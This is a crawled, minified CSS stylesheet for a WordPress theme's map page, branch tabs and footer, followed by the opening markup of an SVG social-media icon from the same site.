.img{background-color:#0da5dd;background-blend-mode:luminosity;-moz-opacity:.48;-khtml-opacity:.48;-webkit-opacity:.48;opacity:.48;-ms-filter:alpha(opacity=48);filter:alpha(opacity=48)}.page-template-maps .map-container{position:relative;pointer-events:none;margin-bottom:10.8em}.page-template-maps .map-container .map-outer{pointer-events:all;position:relative;overflow:hidden;max-width:1023px;height:720px;margin:0 auto 0 auto}@media screen and (max-width:1093px){.page-template-maps .map-container .map-outer{margin:0 -35px}}.page-template-maps .map-container .map-outer .map-section{height:1024px;width:1024px;position:relative}.page-template-maps .map-container .map-outer .map-section .map-section-inner{height:100%;overflow:hidden}.page-template-maps .map-container .map-outer .map-section .map-section-inner>div{background:0 0 !important}@media screen and (max-width:1093px){.page-template-maps .map-container .map-outer .map-section{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}@media screen and (max-width:600px){.page-template-maps .map-container .map-outer{margin:0 auto 0 auto;height:355px}.page-template-maps .map-container .map-outer .map-section{width:512px;width:100%;height:512px}}.page-template-maps .map-container .custom-select-container-outer{position:absolute;left:0;top:0;width:349px;max-width:349px;height:100%;overflow:hidden}@media screen and (max-width:600px){.page-template-maps .map-container .custom-select-container-outer.fixed{position:fixed;top:58px;height:100%;z-index:13}.page-template-maps .map-container .custom-select-container-outer.fixed>.table{display:block}.page-template-maps .map-container .custom-select-container-outer.fixed>.table>.table-cell{display:block}.page-template-maps .map-container .custom-select-container-outer.fixed>.table>.table-cell .inner{max-height:100%}}@media screen and (max-width:600px){.page-template-maps .map-container .custom-select-container-outer{width:100%;max-width:100%;height:355px}}.page-template-maps .map-container .custom-select-container-outer .inner{position:relative;max-height:calc(100vh - 118px);height:100%;overflow:hidden}.page-template-maps .map-container .custom-select-container-outer .inner .content{pointer-events:all;position:relative;color:#fff;text-align:left;position:absolute;top:56px;bottom:0;overflow:hidden;width:100%}@media screen and (max-width:512px){.page-template-maps .map-container .custom-select-container-outer .inner .content{top:44px}}.page-template-maps .map-container .custom-select-container-outer .inner .content:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:5.2em;background:-moz-linear-gradient(top,#0d346e 0%,rgba(13,52,110,0) 100%);background:-webkit-linear-gradient(top,#0d346e 0%,rgba(13,52,110,0) 100%);background:linear-gradient(to bottom,#0d346e 0%,rgba(13,52,110,0) 100%);z-index:1}.page-template-maps .map-container .custom-select-container-outer .inner .content:after{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;height:5.2em;background:-moz-linear-gradient(top,rgba(13,52,110,0) 0%,#0d346e 100%);background:-webkit-linear-gradient(top,rgba(13,52,110,0) 0%,#0d346e 100%);background:linear-gradient(to bottom,rgba(13,52,110,0) 0%,#0d346e 100%);z-index:1}.page-template-maps .map-container .custom-select-container-outer .inner .content.closed{bottom:100%}@media screen and (max-width:450px){.page-template-maps .map-container .custom-select-container-outer .inner .content{top:44px}}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner{background:#0d346e;overflow:hidden;padding:5.2em 5.2em 5.2em 4.2em;position:relative;height:100%}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner .country-txt{display:none}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner .country-txt.active{display:block}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner h2{font-size:3.8em;letter-spacing:-.01em;margin:0;color:#fff;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased;margin-bottom:1.1842105263157896em}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner h4{font-size:14px;letter-spacing:.2em;color:#fff;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased;margin:22px 0 8px}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner h3{font-size:2.2em;letter-spacing:-.01em;margin:0;color:#0da5dd;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner p{font-size:1.7em;letter-spacing:-.01em;color:#0da5dd;font-weight:300;margin-bottom:.4117647058823529em}.page-template-maps .map-container .custom-select-container-outer .inner #close-map-content{pointer-events:all;position:absolute;top:0;right:11px;width:41px;height:41px;cursor:pointer;z-index:2}.page-template-maps .map-container .custom-select-container-outer .inner #close-map-content:before,.page-template-maps .map-container .custom-select-container-outer .inner #close-map-content:after{content:'';display:block;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:13px;height:1px;position:absolute;top:20px;left:14px}.page-template-maps .map-container .custom-select-container-outer .inner #close-map-content:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.page-template-maps .map-container .custom-select-container{display:block !important;pointer-events:all;z-index:3;pointer-events:none;height:100%;margin:0 !important}.page-template-maps .map-container .custom-select-container .ui-selectmenu-button{height:56px;pointer-events:all}@media screen and (max-width:512px){.page-template-maps .map-container .custom-select-container .ui-selectmenu-button{height:44px}}.page-template-maps .map-container .custom-select-container .ui-selectmenu-button .ui-selectmenu-text{text-align:left}@media screen and (max-width:512px){.page-template-maps .map-container .custom-select-container .ui-selectmenu-button .ui-selectmenu-text{text-align:center}}.page-template-maps .map-container .custom-select-container .ui-selectmenu-menu ul li .ui-menu-item-wrapper{text-align:left}@media screen and (max-width:512px){.page-template-maps .map-container .custom-select-container .ui-selectmenu-menu ul li .ui-menu-item-wrapper{text-align:center}}.page-template-maps .map-container .custom-select-container .ui-selectmenu-menu{top:56px !important;bottom:56px;height:0;pointer-events:all}@media screen and (max-width:512px){.page-template-maps .map-container .custom-select-container .ui-selectmenu-menu{top:44px !important;bottom:44px}}.page-template-maps .map-container .custom-select-container .ui-selectmenu-menu.ui-selectmenu-open{bottom:0;height:auto}.page-template-maps .map-container .custom-select-container .ui-selectmenu-menu ul{max-height:100%}.page-template-maps .map-container .countries-categories{z-index:3;position:absolute;bottom:0;right:0;background:#0da5dd;padding:2.2em 3em;color:#fff}@media screen and (max-width:600px){.page-template-maps .map-container .countries-categories{position:relative;padding:2.2em 0;text-align:center}.page-template-maps .map-container .countries-categories .country{display:inline-block;margin:0 5px}}.page-template-maps .map-container .countries-categories .country{margin-bottom:6px;pointer-events:all;cursor:pointer;opacity:.5}.page-template-maps .map-container .countries-categories .country:last-child{margin-bottom:0}.page-template-maps .map-container .countries-categories .country.category-0 .bullet:before{background:#ff0}.page-template-maps .map-container .countries-categories .country.category-0 .bullet:before{background:#bd5bcb}.page-template-maps .map-container .countries-categories .country.category-1 .bullet:before{background:#de0b74}.page-template-maps .map-container .countries-categories .country.category-2 .bullet:before{background:#5a57a6}.page-template-maps .map-container .countries-categories .country.category-3 .bullet:before{background:#0d346d}.page-template-maps .map-container .countries-categories .country.category-4 .bullet:before{background:#b5c224}.page-template-maps .map-container .countries-categories .bullet{display:inline-block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:rgba(255,255,255,.36);width:21px;height:21px;float:left;margin-right:12px;padding:5px}.page-template-maps .map-container .countries-categories .bullet:before{content:'';display:block;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:100%;height:100%}.page-template-maps .map-container .countries-categories .txt{white-space:nowrap;color:#fff;font-size:14px;line-height:23px;letter-spacing:.2em;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased;overflow:hidden}@media screen and (min-width:1093px){.page-template-maps .map-container.zoomed .map-outer,.page-template-maps .map-container.zoomed .map-section{max-width:100%;width:100%}}.page-template-maps #maps-outer-container.category-4 .custom-marker.category-4{display:block;pointer-events:all}.page-template-maps #maps-outer-container.category-4 .ui-selectmenu-menu li.category-4{display:block}.page-template-maps #maps-outer-container.category-4 .countries-categories .country.category-4{opacity:1}.page-template-maps #maps-outer-container.category-3 .custom-marker.category-3{display:block;pointer-events:all}.page-template-maps #maps-outer-container.category-3 .ui-selectmenu-menu li.category-3{display:block}.page-template-maps #maps-outer-container.category-3 .countries-categories .country.category-3{opacity:1}.page-template-maps #maps-outer-container.category-2 .custom-marker.category-2{display:block;pointer-events:all}.page-template-maps #maps-outer-container.category-2 .ui-selectmenu-menu li.category-2{display:block}.page-template-maps #maps-outer-container.category-2 .countries-categories .country.category-2{opacity:1}.page-template-maps #maps-outer-container.category-1 .custom-marker.category-1{display:block;pointer-events:all}.page-template-maps #maps-outer-container.category-1 .ui-selectmenu-menu li.category-1{display:block}.page-template-maps #maps-outer-container.category-1 .countries-categories .country.category-1{opacity:1}.page-template-maps #maps-outer-container.category-0 .custom-marker.category-0{display:block;pointer-events:all}.page-template-maps #maps-outer-container.category-0 .ui-selectmenu-menu li.category-0{display:block}.page-template-maps #maps-outer-container.category-0 .countries-categories .country.category-0{opacity:1}.page-template-maps #maps-outer-container{position:relative}.page-template-maps #maps-outer-container .custom-marker{display:none;pointer-events:none}.page-template-maps #maps-outer-container .custom-marker:hover .info-country{opacity:1}.page-template-maps #maps-outer-container .custom-marker .info-country{background:#262939;color:#fff;font-size:12px;padding:8px;border-radius:3px;opacity:0;pointer-events:none;position:absolute;z-index:1000;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-o-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);top:-50px;white-space:nowrap}.page-template-maps #maps-outer-container .ui-selectmenu-menu li{display:none}.page-template-maps #maps-outer-container.category-all .custom-marker{display:block;pointer-events:all}.page-template-maps #maps-outer-container.category-all .ui-selectmenu-menu li{display:block}.page-template-maps #maps-outer-container.category-all .countries-categories .country{opacity:1}@media screen and (max-width:512px){.page-template-maps #maps-outer-container{padding:0}}.page-template-maps #maps-outer-container.fixed{position:fixed;top:78px;left:0;right:0;max-width:100%;height:100%;background:#0da5dd;z-index:1;padding:0}.page-template-maps #maps-outer-container.fixed .map-container,.page-template-maps #maps-outer-container.fixed .map-container .map-outer,.page-template-maps #maps-outer-container.fixed .map-container .map-outer .map-section{margin:0;width:100%;height:100%;padding:0;max-width:100%}.page-template-maps #pins-popup-map-zoom-in,.page-template-maps #pins-popup-map-zoom-out{width:56px;height:56px;display:block;cursor:pointer;background:#81468a;position:absolute;top:0;right:35px;z-index:3}@media screen and (max-width:512px){.page-template-maps #pins-popup-map-zoom-in,.page-template-maps #pins-popup-map-zoom-out{width:44px;height:44px}}.page-template-maps #pins-popup-map-zoom-in:before,.page-template-maps #pins-popup-map-zoom-out:before,.page-template-maps #pins-popup-map-zoom-in:after,.page-template-maps #pins-popup-map-zoom-out:after{content:'';display:block;width:30px;height:1px;top:27px;left:13px;background:#fff;position:absolute}.page-template-maps #pins-popup-map-zoom-in:after,.page-template-maps #pins-popup-map-zoom-out:after{width:1px;height:30px;left:27px;top:13px}@media screen and (max-width:512px){.page-template-maps #pins-popup-map-zoom-in,.page-template-maps #pins-popup-map-zoom-out{display:none}}.page-template-maps #pins-popup-map-zoom-out{right:92px}.page-template-maps #pins-popup-map-zoom-out:after{display:none}.page-template-maps .branches-tabs{position:relative;margin-bottom:17.2em}.page-template-maps .branches-tabs:before{content:'';display:block;height:1px;position:absolute}.page-template-maps .branches-tabs h2{font-size:2.8em;line-height:2.1785714285714284em;letter-spacing:-.01em;font-family:'Roboto';font-weight:900;color:#fff;margin:0 0 .7em;float:left;clear:left;cursor:pointer;padding:0 .35714285714285715em;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;position:relative}.page-template-maps .branches-tabs h2:hover{color:#9a54a4}.page-template-maps .branches-tabs .tab{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);position:absolute;right:0;top:0;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.page-template-maps .branches-tabs ul.branch-title{margin-left:-1em;width:49.1em;max-width:41.610169491525426%;float:left}@media screen and (max-width:1100px){.page-template-maps .branches-tabs ul.branch-title{display:none}}.page-template-maps .branches-tabs ul.branch-title>li{display:block;border-right:1px solid #9a54a4;position:relative}.page-template-maps .branches-tabs ul.branch-title>li:before{content:'';display:block;position:absolute;top:3em;left:0;right:0;height:1px;background:#9a54a4;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.page-template-maps .branches-tabs ul.branch-title>li.active h2{background:#9a54a4;color:#fff !important}.page-template-maps .branches-tabs ul.branch-title>li.active:before{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.page-template-maps .branches-tabs ul.branch-content{float:right;width:581px}@media screen and (max-width:1100px){.page-template-maps .branches-tabs ul.branch-content{float:none;margin:0 auto;clear:both}}@media screen and (max-width:651px){.page-template-maps .branches-tabs ul.branch-content{width:421px}}@media screen and (max-width:521px){.page-template-maps .branches-tabs ul.branch-content{width:100%}}.page-template-maps .branches-tabs ul.branch-content>li{position:relative;display:none;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.page-template-maps .branches-tabs ul.branch-content>li .branch-value{font-size:9.1em;letter-spacing:-.01em;color:#9a54a4;text-align:center;font-family:'PFDinText-Bold';padding-top:.5274725274725275em;margin-bottom:.3626373626373626em}@media screen and (max-width:521px){.page-template-maps .branches-tabs ul.branch-content>li .branch-value{padding-left:.27472527472527475em;text-align:left}}.page-template-maps .branches-tabs ul.branch-content>li .icon{position:absolute;bottom:-8em;left:50%;-webkit-transform:translateX(10.7em);-moz-transform:translateX(10.7em);-o-transform:translateX(10.7em);-ms-transform:translateX(10.7em);transform:translateX(10.7em);-moz-opacity:.3;-khtml-opacity:.3;-webkit-opacity:.3;opacity:.3;-ms-filter:alpha(opacity=30);filter:alpha(opacity=30);height:44.3em}@media screen and (max-width:521px){.page-template-maps .branches-tabs ul.branch-content>li .icon{left:0;bottom:auto;height:308px;top:50%;-webkit-transform:translate(107px,-50%);-moz-transform:translate(107px,-50%);-o-transform:translate(107px,-50%);-ms-transform:translate(107px,-50%);transform:translate(107px,-50%)}}.page-template-maps .branches-tabs ul.branch-content>li.active{display:block;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li{width:290px;position:relative;clear:both;min-height:10em}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:before{content:'';display:block;width:7px;height:7px;position:absolute;top:1em;background:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:after{content:'';display:block;width:1px;top:2.1em;background:#fff;bottom:-.6em;position:absolute}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:nth-child(2n+1){float:left;padding-right:2.5em;text-align:right}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:nth-child(2n+1):before{right:-4px}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:nth-child(2n+1):after{right:-1px}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:nth-child(2n){float:right;padding-left:2.5em}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:nth-child(2n):before{left:-4px}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:nth-child(2n):after{left:-1px}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:last-child:after{background:-moz-linear-gradient(top,#fff 0%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(top,#fff 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,#fff 0%,rgba(255,255,255,0) 100%)}@media screen and (max-width:651px){.page-template-maps .branches-tabs ul.branch-content>li .subbranches li{width:210px}}@media screen and (max-width:521px){.page-template-maps .branches-tabs ul.branch-content>li .subbranches li{width:100%;float:none !important;text-align:left !important;padding-left:2.5em !important}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:before{left:0 !important;right:auto !important}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:after{left:3px !important;right:auto !important}}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li h3{font-size:2.7em;letter-spacing:-.01em;font-family:'PFDinText-Bold';margin:0;color:#fff}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li p{margin:0;font-weight:300;font-size:2em;line-height:1.15em;letter-spacing:-.01em;color:#262939}.page-template-maps .page-link{position:relative;float:left;padding-bottom:2.5em}.page-template-maps .page-link .top-cont{display:table}.page-template-maps .page-link .top-cont h2{min-width:246px;font-size:5.2em;line-height:.9807692307692306em;color:#bd5bcb;letter-spacing:-.01em;font-family:'Roboto';font-weight:700;position:relative;padding:0 .8076923076923077em 0 15px;display:table-cell;vertical-align:middle;margin:0;font-family:'PFDinText-Bold'}.page-template-maps .page-link .top-cont h2:before{content:'';display:block;position:absolute;top:.09615384615384615em;bottom:.15384615384615385em;left:0;width:1px;background:#9a54a4}.page-template-maps .page-link .top-cont h2 a{color:#9a54a4}.page-template-maps .page-link .top-cont p{display:table-cell;font-size:1.9em;width:233px;color:#262939;vertical-align:middle}.page-template-maps .page-link .more-arrow{margin-top:1.5789473684210527em;margin-left:.7894736842105263em}.page-template-maps .page-link img{height:12.1em;-moz-opacity:.17;-khtml-opacity:.17;-webkit-opacity:.17;opacity:.17;-ms-filter:alpha(opacity=17);filter:alpha(opacity=17);position:absolute;bottom:0;left:30.5em}@media screen and (max-width:600px){.page-template-maps .page-link .top-cont{display:block}.page-template-maps .page-link .top-cont h2,.page-template-maps .page-link .top-cont p{display:block}.page-template-maps .page-link .top-cont p{padding-left:15px;margin-top:1.5789473684210527em}.page-template-maps .page-link img{left:20em}}.custom-marker{width:10px}.custom-marker svg{position:relative;top:-2px;width:10px;position:absolute;-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);-o-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.custom-marker.category-0{width:13px}.custom-marker.category-0 svg{width:13px}.custom-marker.category-0 svg path{fill:#bd5bcb !important}.custom-marker.category-1 svg path{fill:#de0b74 !important}.custom-marker.category-2 svg path{fill:#5a57a6 !important}.custom-marker.category-3 svg path{fill:#0d346d !important}.custom-marker.category-4 svg path{fill:#b5c224 !important}@media screen and (max-width:768px){.custom-marker svg{width:15px !important}.custom-marker.category-0 svg{width:20px}}.ps{overflow:hidden !important;overflow-anchor:none;-ms-overflow-style:none;touch-action:auto;-ms-touch-action:auto}.ps__rail-y{display:none;opacity:1;transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;width:11px;right:0;position:absolute;background:rgba(13,165,221,.3);z-index:2}.ps--active-y>.ps__rail-y{display:block}.ps:hover>.ps__rail-y,.ps--focus>.ps__rail-y,.ps--scrolling-y>.ps__rail-y{opacity:1}.ps__rail-y:hover,.ps__rail-y:focus{opacity:1}.ps__thumb-y{background-color:rgba(255,255,255,.4);transition:background-color .2s linear,width .2s ease-in-out;-webkit-transition:background-color .2s linear,width .2s ease-in-out;width:11px;right:0;position:absolute}.ps__rail-y:hover>.ps__thumb-y,.ps__rail-y:focus>.ps__thumb-y{background-color:#fff;width:11px}@supports (-ms-overflow-style:none){.ps{overflow:auto !important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps{overflow:auto !important}}.footer{padding-bottom:110px;background:#262939;position:relative}.footer .val_error{display:none}.footer p,.footer a{color:#393c4d}.footer .container{padding-top:94px;position:relative;width:100%}.footer .container .container-inner{position:relative}.footer nav{padding-top:4.7em;display:inline-block;position:relative}.footer nav:before{content:'';width:100%;height:1px;background-color:#393c4d;position:absolute;top:0;left:0}.footer nav ul li a,.footer nav ul li span{font-size:1.29em;font-family:'PFDinText-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#393c4d;letter-spacing:.18em}.footer nav>ul>li{display:inline-block;vertical-align:top;margin-right:4em}.footer nav>ul>li:last-of-type{margin-right:0}.footer nav>ul>li>ul{padding-top:4em}.footer nav>ul>li>ul>li{padding-bottom:1em}.footer nav>ul>li>ul>li:last-of-type{padding-bottom:0}.footer nav>ul>li>ul>li>ul{padding-top:1em}.footer nav>ul>li>ul>li>ul>li{padding-bottom:1em}.footer nav>ul>li>ul>li>ul>li a:before{content:'-';display:inline;margin-right:.2em}.footer .copyright{margin-top:6em}.footer .copyright p,.footer .copyright a{font-family:'PFDinText-Regular';font-size:1.3em;letter-spacing:.18em;line-height:1.5384615384615383em}.footer .copyright a{font-size:1em}.footer .newsletter{margin-top:4em;max-width:23.5em}.footer .newsletter li{list-style:none;margin-bottom:2em;font-size:1.29em;font-family:'PFDinText-Regular';letter-spacing:.18em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer .newsletter .form-wrapper{position:relative}.footer .newsletter .form-wrapper .newsletter-form{position:relative}.footer .newsletter .form-wrapper .newsletter-form input[type=text]{font-family:'PFDinTextLight-Regular';border:0;border:1px solid #393c4d;background:0 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.5em;padding:.75em 1em;padding-right:4em;color:#393c4d;width:100%}.footer .newsletter .form-wrapper .newsletter-form input[type=text]:focus{outline:0}.footer .newsletter .form-wrapper .newsletter-form input[type=text]::-webkit-input-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer .newsletter .form-wrapper .newsletter-form input[type=text]::-moz-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer .newsletter .form-wrapper .newsletter-form input[type=text]::-moz-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer .newsletter .form-wrapper .newsletter-form input[type=text]::-ms-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer .newsletter .form-wrapper .newsletter-form .newsletter-submit{position:absolute;top:0;right:0;width:4em;height:100%;cursor:pointer;background:0 0;border:0;background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/arrow_form_petrol.svg);background-size:15%;background-position:center;background-repeat:no-repeat}.footer .newsletter .form-wrapper .newsletter-form .newsletter-submit:focus{outline:0}.footer .newsletter .form-wrapper .newsletter-form label.error{position:absolute;top:100%;left:0;color:#393c4d;margin-top:.5em;display:block;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.1em}.footer .newsletter .form-wrapper .response-msgs{opacity:0;pointer-events:none;position:absolute;left:0;top:0;height:100%;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s}.footer .newsletter .form-wrapper .response-msgs .response-msg{color:#393c4d;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s;font-size:1.7em;display:none}.footer .newsletter.error-msg-response .newsletter-form,.footer .newsletter.success-msg-response .newsletter-form{opacity:0}.footer .newsletter.error-msg-response .response-msgs,.footer .newsletter.success-msg-response .response-msgs{opacity:1}.footer .newsletter.error-msg-response .submit-button-area,.footer .newsletter.success-msg-response .submit-button-area{opacity:0}.footer .newsletter.error-msg-response .form-wrapper .response-msgs .error-msg{display:block}.footer .newsletter.success-msg-response .form-wrapper .response-msgs .thx-msg{display:block}.footer .social-link{display:inline-block;width:4em;margin-top:4em;margin-right:.7em}.footer .social-link:last-of-type{margin-right:0}.footer .social-link img{display:block;width:100%}.footer .social-link .dark{display:none}.footer .right-area{position:absolute;right:0;bottom:0;text-align:right}.footer .right-area li{list-style:none;margin-bottom:1em}.footer .right-area li a{font-size:2.29em;font-family:'PFDinTextLight-Regular';max-width:8em;color:#fff;letter-spacing:-.02em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer .triangle-page-top-bg{background:#fff;position:absolute;left:0;right:0;height:0}@media screen and (max-width:767px){.footer .container{padding-top:94px !important}.footer .triangle-page-top-bg{height:100% !important}.footer .triangle-page-top{display:none}.footer .right-area{position:relative;bottom:auto;right:auto;text-align:left;padding-top:30px}.footer .right-area a{color:#393c4d !important}.footer .right-area img.light{display:none !important}.footer .right-area img.dark{display:block !important}.footer nav{display:block}.footer nav>ul>li{margin-right:0;width:50%;margin-bottom:40px;padding-right:20px}.footer nav>ul>li>ul{padding-top:2em}}@media screen and (max-width:959px){.footer .container{padding-top:calc(70px + 0.58*(1420px - 100vw) - 266px)}}@media screen and (max-width:1419px){.footer .triangle-page-top-bg{height:calc(0.58*(1420px - 100vw))}.footer .triangle-page-top{top:calc(0.58*(1420px - 100vw))}}@media screen and (min-width:960px) and (max-width:1419px){.footer .container{padding-top:6.619718309859155vw}}@media screen and (min-width:2000px){.footer{padding-top:6.11vw}}.footer.white-text nav:before{background-color:#fff}.footer.white-text nav ul li a,.footer.white-text nav ul li span{color:#fff}.footer.white-text,.footer.white-text p,.footer.white-text a{color:#fff}.footer.white-text input[type=text]{border:1px solid #fff !important;color:#fff !important}.footer.white-text input::-webkit-input-placeholder{color:rgba(255,255,255,.5) !important}.footer.white-text input::-moz-placeholder{color:rgba(255,255,255,.5) !important}.footer.white-text .newsletter-submit{background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/arrow_form.svg) !important}@media screen and (max-width:767px){.footer.white-text ul li a{color:#fff !important}.footer.white-text img.dark{display:none !important}.footer.white-text img.light{display:block !important}}.triangle-page-top{width:100%;position:relative;height:auto;padding-top:57.6792vw;position:absolute;top:0;left:0}.triangle-page-top>svg{position:absolute;top:0;left:0}.triangle-page-top .header-bg-img{padding:0 !important}.triangle-page-top.bottom{bottom:1px;top:auto !important}.content-wrapper .triangle-page-top{top:1px}.triangle-page-top-bg.triangle-page-top-bottom{position:absolute;width:100%;top:57.6792vw;bottom:0}.triangle-page-top-bg.triangle-page-top-bottom.bottom{bottom:57.6792vw}.white-bg .triangle-page-top svg{fill:#fff !important}.white-bg .triangle-page-top-bg{background:#fff}.turquoise-bg .triangle-page-top svg{fill:#0da5dd}.turquoise-bg .triangle-page-top-bg{background:#0da5dd}.blue-bg .triangle-page-top svg{fill:#0d346e}.blue-bg .triangle-page-top-bg{background:#0d346e}.content-wrapper-inner{position:relative;min-height:57.6792vw;padding-top:28.802vw}@media screen and (max-width:767px){.content-wrapper-inner{padding-top:214.76000000000002px}}.more-arrow{font-size:2.4em;letter-spacing:.05em;font-weight:700;display:block;white-space:nowrap;-webkit-font-smoothing:antialiased;border:none;background:0 0;font-family:'PFDinText-Bold'}.more-arrow:after{content:'';display:inline-block;-webkit-background-size:cover;background-size:cover;width:.7083333333333334em;height:.375em;vertical-align:middle;margin-left:.2916666666666667em}.more-arrow.no-text:after{margin-left:0}.more-arrow.small{font-size:1.9em}.more-arrow.small:after{width:.8947368421052632em;height:.4736842105263158em;margin-left:.3684210526315789em}.more-arrow.large{font-size:2.9em}.more-arrow.large:after{width:.6071428571428572em;height:.32142857142857145em;margin-left:.25em}.more-arrow.color-white:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-white.svg) center}.more-arrow.color-turquoise:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-turquoise.svg) center}.more-arrow.color-blue:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-blue.svg) center}.more-arrow.color-magenta:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-magenta.svg) center}.more-arrow.color-magenta-dark:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-magenta-dark.svg) center}.more-arrow.color-petrol-dark:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-petrol-dark.svg) center}.more-arrow.color-petrol-dark-two:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-petrol-dark-two.svg) center}

--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_yt_dark.svg
body_size: 6175
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
